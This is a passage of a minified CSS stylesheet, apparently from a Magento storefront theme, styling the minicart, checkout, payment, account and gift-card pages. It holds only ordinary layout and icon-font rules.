.action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#777;content:'\f819';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.showcart{white-space:nowrap;display:flex;align-items:center;position:relative}.minicart-wrapper .action.showcart.active{display:flex;align-items:center}.minicart-wrapper .action.showcart.active .minicart-icon::after{content:"";border-width:1px 1px 0 0;border-color:#f4f4f4;border-style:solid;background:#fff;width:14px;height:14px;position:absolute;top:calc(100%);left:50%;margin-top:8px;margin-left:-7px;transform:rotate(-45deg);z-index:9;animation:arrowFadeInDown .2s ease-out}.minicart-wrapper .action.showcart .minicart-icon{font-size:26px;position:relative}.minicart-wrapper .action.showcart .minicart-icon::before{margin:0}.minicart-wrapper .action.showcart .counter.qty{position:absolute;right:18px;top:-10px !important;font-size:10px;font-weight:600;text-align:center;width:16px;height:16px;line-height:16px;border-radius:8px;overflow:hidden;color:#fff;background-color:#ff5b5b;padding:0}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{color:#08c;line-height:40px;margin:0;display:none}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart:active:before,.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart.active:hover:before{color:#08c}.minicart-wrapper .action.showcart::after{content:"\e81c";font-family:'porto-icons';font-size:17px;margin-left:15px;display:block}.minicart-wrapper .minicart-widgets{padding:0 10px 0}.minicart-wrapper.minicart-offcanvas .action.showcart.active .minicart-icon::after{display:none}.minicart-wrapper.minicart-offcanvas.active .minicart-overlay{display:block}.minicart-wrapper.minicart-offcanvas.active .block-minicart{transform:translateX(0)}.minicart-wrapper.minicart-offcanvas>.mage-dropdown-dialog{display:block !important}.minicart-wrapper.minicart-offcanvas .block-minicart{transform:translateX(105%);z-index:1025;transition:transform .35s;position:fixed;top:0;height:100%;right:0 !important;left:auto !important;width:320px;min-width:auto;margin:0;padding-left:0;padding-right:0}.minicart-wrapper.minicart-offcanvas .block-minicart>div{height:100%;display:flex;flex-direction:column}.minicart-wrapper.minicart-offcanvas .block-minicart .block-title{display:block;padding:10px 20px;margin:0;flex:0 0 auto}.minicart-wrapper.minicart-offcanvas .block-minicart .block-title .qty{display:none}.minicart-wrapper.minicart-offcanvas .block-minicart .total-count,.minicart-wrapper.minicart-offcanvas .block-minicart li,.minicart-wrapper.minicart-offcanvas .block-minicart .subtotal,.minicart-wrapper.minicart-offcanvas .block-minicart .block-content>.actions,.minicart-wrapper.minicart-offcanvas .block-minicart .minicart-widgets{padding-left:20px;padding-right:20px}.minicart-wrapper.minicart-offcanvas .minicart-overlay{position:fixed;z-index:1023;left:0;top:0;bottom:0;right:0;background:rgba(0,0,0,0.4);display:none}.minicart-wrapper.minicart-offcanvas .minicart-overlay svg{position:absolute;top:10px;right:330px;width:1.5rem;height:1.5rem;cursor:pointer}.minicart-wrapper.minicart-offcanvas .block-content{display:flex;flex-direction:column;height:100%;flex:1 1 100%}.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper{max-height:inherit;flex:1 1 100%;height:100% !important;overflow:auto;position:relative}.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper .minicart-items{position:absolute;top:0;right:0;bottom:0;padding:0;left:0;max-height:100%;list-style:none;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;scrollbar-width:thin}.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper .minicart-items::-webkit-scrollbar{width:5px}.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper .minicart-items::-webkit-scrollbar-track{background-color:rgba(0,0,0,0.05)}.minicart-wrapper.minicart-offcanvas .block-content .minicart-items-wrapper .minicart-items::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.12)}.minicart-wrapper.minicart-offcanvas .block-content .subtotal{flex:0 0 auto}.cart-design-2 .action.showcart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:1;margin:6px 3px 0;font-size:32px}.cart-design-2 .action.showcart .minicart-icon::before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}.minicart-items-wrapper{overflow-x:auto}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:.25em}.minicart-items .product-item-details{text-align:left}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:.25em 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:.5em}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left;min-width:0}.minicart-items .product .toggle{border:0;padding:0 2em .25em 0}.minicart-items .product .toggle:after{position:static;margin:0 0 0 .25em;color:#8f8f8f}.minicart-items .product .product.options>.toggle:after{font-family:'porto-icons'}.minicart-items .product .product.options>.toggle:after{content:'\e81c'}.minicart-items .product .product.options.active>.toggle:after{content:'\e81b'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e81c';font-family:"porto-icons";margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{width:40px;text-align:center;margin-right:.5em;border-radius:3px}.minicart-items .update-cart-item{vertical-align:top;font-size:1.1rem}.minicart-items .subtitle{display:none}.checkout-container{margin:1.5rem 0 1em}.checkout-success{padding:30px 0}.cart-empty i.cart-empty{font-size:100px;color:#d3d3d4}.cart-empty .btn-go-shop{min-width:200px;padding:16px 0;font-size:15px;letter-spacing:-.015em;text-align:center;color:#fff;background-color:#222529;border:none;line-height:1.5;font-weight:700;text-transform:uppercase;display:inline-block}.opc-wrapper{margin:0 0 1em}.opc-wrapper .step-title{text-transform:uppercase;font-weight:600;color:#222529;border-bottom:1px solid #e7e7e7}.opc-wrapper .step-content{margin:0 0 2em}.checkout-index-index .logo{margin-left:0}.opc-estimated-wrapper{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:1rem;float:left;font-weight:600}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 .25em}.opc-estimated-wrapper .estimated-block .estimated-price{color:#08c}.opc-estimated-wrapper .minicart-wrapper{float:right}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:auto}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:none;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:none;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.5}.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty{right:9px;top:3px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart::before{content:'\e8ba';font-family:'porto-icons';font-size:27px;display:inline-block;color:#222529;width:40px;height:40px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart::after{margin:0}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{color:#777}.opc-progress-bar{display:none}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:3px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip>.label{display:none}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#777}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\f853';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#777}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#777}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #ddd;border-radius:1px;font-size:1em;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#ddd}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:1em;margin-top:.5em}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:1em;line-height:30px;margin:0 0 1em;padding:1em 6.5em 1em 1em;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\f82b';font-family:"porto-icons";height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 1em}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:.25em}.opc-wrapper .action-select-shipping-item{float:right;margin:1em 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:1em 0}.methods-shipping .actions-toolbar .action.primary{margin:1em 0 0}.table-checkout-shipping-method thead th{display:none;font-weight:600}.table-checkout-shipping-method tbody td{border-top:1px solid #e7e7e7;padding-bottom:1em;padding-top:1em}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:.5em;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#08c;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:1.5em}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #e7e7e7;margin:0 0 1em;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:.5em;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#08c}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#08c}.opc-block-shipping-information .shipping-information-title .action-edit:before{display:block}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 1em}.opc-block-summary{background:#fff;padding:22px 1.5em;border:2px solid #e7e7e7;border-radius:0;margin-bottom:30px}.opc-block-summary>.title{text-transform:uppercase;font-weight:600;color:#222529;display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #e7e7e7;padding:.5em 2em .5em 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e81c';font-family:"porto-icons";margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:.5em}.opc-block-summary .items-in-cart>.title strong{font-size:1rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e81b'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding:5px 0}.opc-block-summary .product-item .product .product-image-container{background:none;padding-right:10px}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 .5em;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:.25em;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px 18px}.authentication-dropdown button.action-close{width:40px;height:40px;margin:0}.authentication-dropdown .modal-header{min-height:0;padding:0;border:0}.authentication-dropdown .modal-content{box-shadow:none;-webkit-box-shadow:none;position:static;background:none;border:0;border-radius:0}.authentication-wrapper{float:right;margin-top:-70px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.authentication-wrapper button.action-auth-toggle{border:0;color:#08c;padding:0;background:none}.block-authentication .block-title{font-size:2em;border-bottom:0;margin-bottom:1.25em}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:.5em}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:2em;padding-top:2em;position:relative}.block-authentication .block[class]+.block::before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border-radius:50%;border:1px solid #c1c1c1;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.block-authentication .actions-toolbar>.primary .action{padding-top:15px;padding-bottom:15px}.checkout-payment-method .step-title{margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method-title{border-top:1px solid #e7e7e7;padding:1em 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:.25em;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:.25em}.checkout-payment-method .payment-method-content{display:none;padding:0 0 1em 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 1em}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:500px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 .5em}.checkout-payment-method .payment-method-billing-address{margin:0 0 1em}.checkout-payment-method .payment-method-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .payment-method-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.payment-method-billing-address{margin-top:1em}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:1em 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e81b'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #e7e7e7;padding:1em 0}.checkout-payment-method .payment-option-title .action-toggle{color:#08c;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#08c;content:'\e81c';font-family:"porto-icons";margin:0 0 0 .5em;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#777}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#08c}.checkout-payment-method .payment-option-title .action-toggle>span{display:inline-block;vertical-align:middle}.checkout-payment-method .payment-option-content{padding:0 0 1em 22px}.checkout-payment-method .payment-option-inner{margin:0 0 1em}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 .25em 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%);filter:grayscale(0%);filter:none}.checkout-payment-method .credit-card-types .item._inactive{opacity:0.4;filter:alpha(opacity=40)}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease;filter:grayscale(100%);filter:gray}.checkout-payment-method .ccard .fields>.year{padding-left:.25em}.checkout-payment-method .ccard .fields .select{padding-left:.25em;padding-right:.25em}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:1em}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:1em}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1em}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:1.5em}.checkout-agreements-items .checkout-agreements-item{margin-bottom:1em}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .page-title-wrapper{display:none}.contact-index-index .fieldset>.legend,.contact-index-index .contact-info .contacts-title{color:#777;font-size:20px;margin-bottom:20px;font-weight:300;letter-spacing:0;text-transform:none}.contact-index-index .page-main .contact-info [class^="porto-icon-"],.contact-index-index .page-main .contact-info [class*=" porto-icon-"]{float:left;width:43px;height:43px;background-color:#08c;color:#fff;line-height:43px;text-align:center;font-size:16px;border-radius:6px;margin-bottom:15px}.contact-index-index .page-main .contact-info p{margin-left:55px;margin-bottom:0;font-size:14px;line-height:21px}.login-container{padding-top:2.5rem}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .actions-toolbar>.primary{margin-bottom:1.5rem}.login-container .block .actions-toolbar>.primary,.login-container .block .actions-toolbar>.secondary{display:block;float:none;text-align:left}.login-container .block .actions-toolbar>.primary .action,.login-container .block .actions-toolbar>.secondary .action{width:100%;text-align:center;margin:0;float:none;height:auto}.login-container .fieldset:after{margin:.5em 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1em}.login-container .fieldset:after{margin-top:25px;font-size:.925em}.login-container,.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.form-edit-account,.form-address-edit,.form-newsletter-manage{display:block}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.form-edit-account,.form-address-edit,.form-newsletter-manage{padding-bottom:35px}.fieldset>.legend{padding:0;border:0;color:#08c;text-transform:uppercase;margin:0 0 20px;font-size:16px;font-weight:400}.fieldset>.field .label{font-size:1em;font-weight:500}.fieldset>.field .action{color:#222529;font-weight:500}.fieldset>.field input.input-text{line-height:32px}.fieldset.create>.legend{text-transform:none;font-weight:600}.box .box-title{padding:10px 15px;border:1px solid #ddd;background-color:#f5f5f5;position:relative}.box .box-content{padding:20px 15px;font-size:13px;border:1px solid #ddd;border-top:0;background-color:#fbfbfb;min-height:135px}.box .box-actions{margin:0;border:1px solid #ddd;border-top:0;background-color:#f5f5f5;padding:10px 15px}.block-order-details-view{margin:0 -10px}.block-order-details-view .block-title{padding:0 10px}.block-order-details-view .box{padding:0 10px}.block-order-details-view .box .box-content{min-height:155px;border-radius:0 0 5px 5px}.block-dashboard-addresses address{margin-bottom:0}.customer-account-index .block .block-title{color:#313131}.customer-account-index .block .block-title strong{font-weight:600}.customer-account-index .box .box-title{color:#313131;font-weight:600;text-transform:uppercase}.block-addresses-list .items.addresses>.item{margin-bottom:1em}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.block-addresses-list .items.addresses .item.actions{margin-top:.25em}.form-address-edit #region_id{display:none}.form-edit-account .fieldset.password{display:none}.form-create-account .fieldset-fullname .fields .field{float:none}.form.forget .actions-toolbar{clear:both;padding:0;width:100%}.form.forget .actions-toolbar>.primary{margin-bottom:1.5rem}.form.forget .actions-toolbar>.primary,.form.forget .actions-toolbar>.secondary{display:block;float:none;text-align:left}.form.forget .actions-toolbar>.primary .action,.form.forget .actions-toolbar>.secondary .action{width:100%;text-align:center;margin:0;float:none;height:auto;font-size:1rem;background:#222529;border:none;padding-bottom:1rem;padding-top:1rem}.form.create.account,.form.password.forget{padding:2.5rem 0 0}.account .page-title-wrapper .page-title{display:inline-block}.account .column.main{margin-bottom:1.5em}.account .column.main h2{margin-top:0}.account .sidebar-additional{margin-top:2em}.account .table-wrapper{margin-bottom:1em}.account .table-wrapper:last-child{margin-bottom:0}.account .data.table .col.actions .action.delete,[class^="sales-guest-"] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#d10029}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:.5em}.block .title strong{font-size:18px;color:#313131;padding:10px 0;margin:0;line-height:1}.block p:last-child{margin:0}.control.captcha-image{margin-top:.5em}.control.captcha-image .captcha-img{vertical-align:middle}.block-balance .price{font-size:3.2rem;line-height:32px;display:inline-block;margin-top:-0.5em}.table-downloadable-products .product-name{font-weight:400;margin-right:15px}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e626';font-family:"porto-icons";margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:1.25em}.page-product-downloadable .product-options-bottom .field.qty{display:none}.page-product-downloadable .product-options-wrapper{border-bottom:0}.samples-item-title{font-size:1em;font-weight:400;margin:0 0 10px;text-transform:uppercase;border-bottom:1px solid #e7e7e7;padding-bottom:5px}.samples-item{margin:0 0 .5em}.field.downloads{margin-bottom:.5em}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:" + ";display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:" (" attr(data-label) ": "}.field.downloads .price-excluding-tax:after{content:")"}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{box-sizing:border-box;border-bottom:1px solid #ebebeb;padding-bottom:.5em;margin-bottom:.5em;width:100%;position:relative;z-index:1;padding-left:25px}.field.downloads .field.choice input{position:absolute;left:0;top:2px}.field.downloads .field.downloads-all{padding-left:0;border-bottom:0}.field.downloads .label{font-size:1em}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#08c;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#08c;text-decoration:none}.field.downloads-all .label:hover{color:#08c;text-decoration:underline}.field.downloads-all .label:active{color:#08c;text-decoration:underline}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{text-align:left;margin-bottom:0;clear:both;border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:1em !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price>span{display:block;margin-bottom:.25em}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price .price{font-size:22px;line-height:22px;font-weight:600}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{clear:none;border:0;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-top:1em;margin-bottom:1em}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{float:right;width:auto;display:block;white-space:nowrap;border:0}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:1.5em}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 1em}.opc-wrapper .giftcard-account-info{margin:0 0 1em}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 .5em}.gift-message .field .label{color:#666;font-weight:400}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-options{margin:1em 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 1em}.gift-options-content .fieldset{margin:0 0 1em}.gift-summary{position:relative}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 1em;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#777}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#08c}.gift-summary .action-delete:before{content:'\f81a'}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{display:none;clear:left;float:left;margin-right:-100%;padding:1em 0;width:100%}.cart.table-wrapper .gift-content._active{display:table;table-layout:fixed}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:'\e81b'}.gift-item-block .title{color:#1979c3;cursor:pointer;display:block;text-decoration:none;margin:0;padding:.5em 2em .5em 15px;position:relative}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#858585;content:'\e81c';font-family:"porto-icons";margin:0 0 0 .5em;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#777}.gift-item-block .content{padding:.5em 0 1em;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message 